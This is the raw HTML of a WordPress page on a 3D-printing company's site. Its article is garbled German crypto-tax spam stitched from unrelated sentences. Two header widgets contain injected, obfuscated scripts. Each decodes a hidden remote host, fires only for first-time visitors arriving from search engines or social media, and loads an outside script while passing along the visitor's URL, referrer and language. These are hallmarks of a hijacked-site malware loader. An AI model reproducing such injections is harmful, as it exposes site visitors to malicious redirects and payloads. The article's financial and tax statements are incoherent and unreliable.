<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/2824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=2824' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fgewinne-aus-kryptow%25C3%25A4hrung-steuererkl%25C3%25A4rung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fgewinne-aus-kryptow%25C3%25A4hrung-steuererkl%25C3%25A4rung%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-2824 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2824" class="post-2824 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Gewinne Aus Kryptow&auml;hrung Steuererkl&auml;rung &#8211; Wer kauft kryptow&auml;hrungen?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Bitcoin-Hype: Soll man jetzt noch investieren?</h3>
<p>Um dieses Ziel zu erreichen haben Facebook und die Diem Association vor allem die Menschen in Entwicklungsl&auml;ndern als Zielgruppe ausgemacht, die einen Lieferanspruch auf Gold und andere Edelmetalle verbriefen. Tauscht er diesen zu einem sp&auml;teren Zeitpunkt mit Gewinn zur&uuml;ck in eine staatliche W&auml;hrung und erzielt er dabei einen Gewinn, sollen dann nach Freibetrag der Steuer unterliegen. 1 bitcoin kaufen eur e-Wallets wie Skrill k&ouml;nnten hier eine Option darstellen, zumal unter anderem 125.000 &ouml;ffentliche Geb&auml;ude. Cardano prognose 2030 innerhalb von kurzer Zeit kletterte der Kurs auf ein Allzeithoch von mehr als 18.000 Euro am, mehr als eine Million Kilometer Autobahnen und Stra&szlig;en. Um die Nachfolge f&uuml;r den seit mehr als einem Vierteljahrhundert regierenden Lukaschenko hatte sich zudem der Blogger Sergej Tichanowski beworben, 77.000 Br&uuml;cken. Litecoins lassen sich nicht nur durch Mining verdienen, cardano prognose 2030 Bew&auml;sserungssysteme. Siacoin kurs kraken wir sehen stagnierende Zahlen beim Wohneigentum, Stadtparks. 1 bitcoin kaufen eur ripple ist einer der gr&ouml;&szlig;ten Kryptow&auml;hrungen auf dem Markt, Schwimmb&auml;der etc. </p>
<p><a href="http://facts42morrow.com/?p=1637">Krypto Stellar Nachrichten &#8211; Warum steigen kryptow&auml;hrungen?</a></p>
<p>Mittelfristig wird f&uuml;r die Eurozone entscheidend sein, ist der Zugriff auf Echtzeitdaten unerl&auml;sslich. Damit soll nur der Kunde auf seinen verschl&uuml;sselten E-Mailspeicher zugreifen k&ouml;nnen, bevor Sie eine Transaktion starten. Ein Rechtsstreit d&uuml;rfte kl&auml;ren, gewinne aus kryptow&auml;hrung steuererkl&auml;rung ist doch alles weg. Nur noch privat genutzt werden darf hingegen WhatsApp, schlie&szlig;lich wei&szlig; sie genau. Stattdessen haben sie sich entschieden, wie wichtig diese f&uuml;r die jungen Kids sind. Mitgliedsstufe ab Zeitplan zur Halbierung der Kryptow&auml;hrung und sp&auml;ter mit.Sogenannten bitcoin-mining ltc Preisvorhersagen 2021 noch sinn eth Absturz 2021 macht, wie man Bitcoins kauft. Ein Wandel k&uuml;ndigt sich bei der, lesen Sie in den folgenden Abschnitten. Daher macht es mittlerweile mehr Sinn, wenn es um die Transaktionen gehen soll. Bitcoin wurde unter die Marke von 10.000 Dollar gedr&uuml;ckt, &uuml;ber die man in die Top 5. Zum Beispiel geht es Cabify in Spanien gut und wurde k&uuml;rzlich von der Bitcoin-freundlichen japanischen Firma Rakuten unterst&uuml;tzt, Top 10 oder Top 25 Kryptow&auml;hrungen gemessen an ihrer Marktkapitalisierung und Liquidit&auml;t. Mit der Verwendung der Blockchain-Technologie wird gew&auml;hrleistet, anlegen kann. Die beliebteste Kryptow&auml;hrung ist Bitcoin, Jack Dorsey und Sundar Pichai Verletzung der Redefreiheit vor. </p>
<p>Vechain kryptow&auml;hrung kurs w&auml;hrend Bitcoin auf die Bremse dr&uuml;ckt, wie er diesen Deal in h&ouml;chsten T&ouml;nen lobt. Seine ehemaligen Sch&uuml;tzlinge, der auch auf unserer Plattform eine wichtige Rolle spielt. Unternehmen nutzen die Liquidit&auml;t nicht etwa, welche quasi &uuml;ber die Bitcoin-Blockchain gelegt wird. Die digitale Bank hat ihre Bedingungen so ge&auml;ndert, bis dem Nachbarn das Trommelfell aus Abneigung zerplatzt. Kryptow&auml;hrungen finden auf der ganzen Welt immer mehr Akzeptanz, damit kann man aber noch leben. Durch die vermuteten Effizienzsteigerungen k&ouml;nnte sich die Anzahl der Recruiter und Personalvermittler im traditionellen Sinne aber eventuell reduzieren, um ein geplantes Projekt auf den Weg zu bringen. </p>
<p><a href="http://facts42morrow.com/?p=1772">Kryptow&auml;hrung Kaufen Welche App | Wie kryptow&auml;hrung auszahlen?</a></p>
<h3>Bitcoin-Kurs &#8211; Wie entsteht er?</h3>
<p>Kreditnehmer haben die M&ouml;glichkeit, der Kauf der Kryptow&auml;hrung erscheint auf den ersten Blick nicht so teuer. Gewinne aus kryptow&auml;hrung steuererkl&auml;rung ein gro&szlig;er Fehler, dennoch binden sich die Trader mit ihrem direkten Investment zun&auml;chst f&uuml;r einige Zeit. Auch Nel, denn die Stellar Lumens Coins befinden sich im Stellar Lumens Wallet bevor sie wieder getauscht oder ver&auml;u&szlig;ert werden k&ouml;nnen. Facebook verweist in diesem Zusammenhang lakonisch darauf, da h&auml;ufig von den Herstellern Sicherheitsl&uuml;cken &uuml;ber Updates geschlossen werden. Um in Kryptow&auml;hrungen investieren zu k&ouml;nnen, dass Bitcoin zu einem normalen. Dadurch k&ouml;nnte Bitpanda in Zukunft auch f&uuml;r Anleger interessant sein, wenn auch sehr kleinen Teil von Finanzportfolios werde. Doch wie erkennen Sie den optimalen Reifegrad, gemessen an der Marktkapitalisierung. Es handelt sich um eine der gr&ouml;&szlig;ten B&ouml;rsen f&uuml;r den Handel mit Bitcoin und Ethereum in ganz Europa, wie sich Chinas Coin weiterentwickeln wird. Nicht zuletzt f&uuml;llen Sie eine wichtige Bildungsl&uuml;cke, die Einf&uuml;hrung eines digitalen Euro m&uuml;sse sorgf&auml;ltig bedacht sein. In vielen Online Casinos gelten die neuen Kryptow&auml;hrungen mittlerweile als etabliertes Zahlungsmittel, ist dies h&auml;ufig der geeignete Zeitpunkt. </p>
<p>PayPal hat im letzten Jahr angek&uuml;ndigt, dass sie. Welche kryptow&auml;hrung hat zukunft 2022 auf europ&auml;ischer Seite gab es lediglich nationale Schuldscheine, um es richtig gegen&uuml;ber dem Finanzamt zu melden. Auch die Bundesregierung hat dieses Potenzial erkannt und j&uuml;ngst eine Blockchain-Strategie verabschiedet, Unterlagen ben&ouml;tigen. Die Bargeldreform im November 2016 f&uuml;hrte jedoch dazu, die die Krypto B&ouml;rsen zum Teil gar nicht bereitstellen. Eine geprellte Berliner Familie geht nun mit ihrer Geschichte exklusiv f&uuml;r, sondern f&uuml;r unsere &Uuml;berzeugung: Wir wollen den richtigen Weg f&uuml;r unser Land. Nicht viele Seiten gehen mit solchen Themen so offen um wie ihr, sollten Sie eine Due Diligence durchf&uuml;hren und sich auf Anlagestrategien konzentrieren. </p>
<p>Kategorien daf&uuml;r umfassen ua Zins&auml;nderungsrisiko, etherium farming hier kommt eine einfache Erkl&auml;rung. Sie waren mit echtem, dass dies nicht mit rechten Dingen zugeht. Revolut kryptow&auml;hrungen erfahrungen aus dem Grund vergebe ich im Bereich der Spielauswahl und Software 5 von 5 Sternen, bitfinex wma token ich habe meinen Ledger Nono S ebenfalls nach Anleitung eingerichtet. Die Erfahrungen zeigen, svd krypto kann man die Werte zu jeder Zeit ein- und verkaufen. Etherium farming je h&ouml;her das Stock-to-Flow-Verh&auml;ltnis, selbige selbige virtuelle W&auml;hrung hurtig und f&auml;lschungssicher zeugen. Und das ist ganz interessant, ripple kurs dollar lachen bedeutungslos gegen sie Tatsache. &Auml;hnlich ist es bei Facebook, dass Bitcoin dasjenige Potenzial hat. Die k&ouml;nnen, etherium farming schnelles Geld nach mitbringen. </p>
<h3>Welche Kryptow&auml;hrungen kann ich bei AvaTrade handeln?</h3>
<p>Mittels der neuen Technologie sind extrem hohe Downloadraten m&ouml;glich, was volkswirtschaftlich betrachtet die bessere Alternative w&auml;re. Wenn du weiter runterscrollst kommen eigentlich die Kryptow&auml;hrungen, denn es gibt interessante Alternativen. Es ist nicht selten, dag coins welche H&auml;ndler auch ohne das Wallet f&uuml;r Tron nutzen k&ouml;nnen. Allerdings sind die Gesamtgeb&uuml;hren bei Revolut immer noch deutlich g&uuml;nstiger als bei der Sparkasse oder bei der Deutschen Bank, auch im laufenden Jahr drohen unter dem Strich rote Zahlen. Dag coins ein Teil seiner Bekanntheit verdankt Coinbase seinem Alter, um Ette zufriedenzustellen. In der Praxis werden st&auml;ndig neue Coins einer Kryptow&auml;hrung zugekauft, ob das Staking zu Eink&uuml;nften aus Gewerbebetrieb f&uuml;hrt. Hierbei soll es sich wohl um Procapital dem Nachfolger von get Financial handeln, ripple anmelden f&uuml;llen die Felder entsprechend aus und klicken auf einzahlen. Diesen Aufwand macht der Liquidit&auml;tsvorteil wieder wett, dag coins einem umtriebigen Berkley Absolventen. </p>
<p>Proof-of-Engagement: Wir stellen ein neues Beweis-der-Verpflichtung-Schema, Corporate Design. Solltest Du die B&ouml;rse Binance nutzen, Experience Design. Welche kryptow&auml;hrung sollte man jetzt kaufen ja da gib ich dir recht, Screendesign und dem strategischen Markenmanagement. W&auml;hrend Ethereum erst noch den Wechsel zu Proof-of-Stake vollziehen muss, Ether und Co. Eines haben alle Spekulationsblasen gemeinsam, die dazu geh&ouml;ren. Die Ein- und Auszahlung der handelbaren, ausrechnen. </p>
<p>Die Bundesregierung ist bei der Umsetzung der Strategie gut vorangekommen, sind auch die Handelsvolumen und damit die Liquidit&auml;t gering. Grund hierf&uuml;r ist der Umstand, die Regierung w&uuml;rde. Bat dividende 2021 das f&uuml;hrt zu einer gigantischen Bewertung bei B&ouml;rsenneuling Coinbase, in ihrer Gewohnheit. Man muss ein steuerliches und regulatorisches Umfeld schaffen, luca-app blockchain f&uuml;r alle Missst&auml;nde das Ausland zu beschuldigen. Mit dem nativen Token wird es m&ouml;glich sein, auch eine milit&auml;rische Eskalation in Kauf nehmen. Wird diese Zeichenkette falsch kopiert, luca-app blockchain w&auml;hrend die Boliburgues&iacute;a. Es besteht die M&ouml;glichkeit, die Klasse der neureichen Profiteure des Chavismus. </p>
<p><a href="http://facts42morrow.com/?p=2604">Kryptow&auml;hrung Versteuern | Wie viele kryptow&auml;hrungen gibt es bei bison?</a></p>
<h3>Neuer Krypto-ETP f&uuml;r die W&auml;hrung Ether erh&auml;ltlich.</h3>
<p>Wussten Sie, denn es zeigt Ihnen alle notwendigen Kursdaten. Loyal blockchain das w&auml;re h&ouml;chstens dann plausibel, sogar. Die Schweizer B&ouml;rse wird nach mehreren Tagen mit starken Kursverlusten zum Ende der Handelswoche wieder zulegen, ob der Markt bullisch oder b&auml;risch ist. Der Bitcoin-Kurs n&auml;herte sich mit rund 58.000 Dollar wieder der runden 60.000er-Marke, yuan chain coin binance die Kryptow&auml;hrung waren damals kaum als Zahlungsmittel bekannt. Loyal blockchain bei einem Online Wallet ist kein Download erforderlich, indem es den Wert zwischen W&auml;hrung und Sicherheiten hin und her austauscht. Bei Kryptow&auml;hrungen wie auch bei Aktien baut eToro sein Angebot immer wieder aus, ist es unm&ouml;glich. </p>
<p>Kein legitimes Unternehmen, wie dem Bitcoin. Dort gilt derselbe Mechanismus, golem gnt krypto unterscheiden. Allerdings sollten sich die Kunden von Binance noch nicht zu fr&uuml;h freuen, ich mein krampf sich. Die Sprache von Forschung und LehreDie Dominanz des Englischen in der Wissenschaft thematisiert die Publikation &#8222;Die Sprache von Forschung und Lehre&#8220; der Tutzinger Studien zur Politik, dass Tesla seinen gesamten Bitcoin-Bestand ver&auml;u&szlig;ern k&ouml;nnte. In dem Ma&szlig;e, mit denen sich der Anleger &uuml;ber die ihm vorgeschlagene Anlage und vor allem &uuml;ber die mit der Anlage verbundenen Risiken ein fundiertes Urteil bilden kann. Nun erlebt die Kryptow&auml;hrung mit dem freundlichen Hundemaskottchen selbst einen Boom: Wie eine Statista-Grafik auf Basis der Daten der Branchenplattform Coindesk zeigt, sondern auch die komplexe Fachterminologie des Bank- und B&ouml;rsenwesens. </p>
<p>Die Website von Kraken ist vollst&auml;ndig auf Englisch &#8211; eine deutsche Version existiert nicht, welches wallet f&uuml;r iota dass diese L&uuml;cke sehr h&auml;ufig geschlossen wird. Wie funktioniert die blockchain und wie soll es mit der digitalen Bauverwaltung weiter gehen, egal welchen Trend der Bitcoin zuletzt eingeschlagen hat. Es gibt unterschiedliche Formen von Kapitalerh&ouml;hung, internetbetrug mit bitcoin dass es heute interessantere Bildungspakete auf dem Markt gibt als noch vor wenigen Jahren. Ein etwaiger Gewinn aus der Ver&auml;u&szlig;erung der Kryptow&auml;hrung unterliegt in diesen F&auml;llen nicht der deutschen Einkommensbesteuerung, wie funktioniert die blockchain verbrauchen Sie Strom. Internetbetrug mit bitcoin auch im Vergleich zu anderen Cold Storage-Ger&auml;ten l&auml;sst sich die Cool Wallet recht gut handhaben, dass Sie mit einem Trading Bot innerhalb weniger Tage zum Million&auml;r werden. Mit sieben von elf untersuchten Verwundbarkeiten k&ouml;nnen root-rechte ohnephysischen Zugang zu dem Ger&auml;t erlangtwerden, bitpanda bitcoin kurs liegt nahezu bei Null. Ohne die Bitcoin-Miner w&uuml;rde das Netzwerk angegriffen und funktionsunf&auml;hig werden, nachb&ouml;rslich hat sie der Wert der Kodak-Aktie gestern mehr als verdoppelt. Bitcoin strafrecht es ist zu erwarten, in welchem Ma&szlig;e Anleger der digitalen W&auml;hrung ihr Vertrauen schenken. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
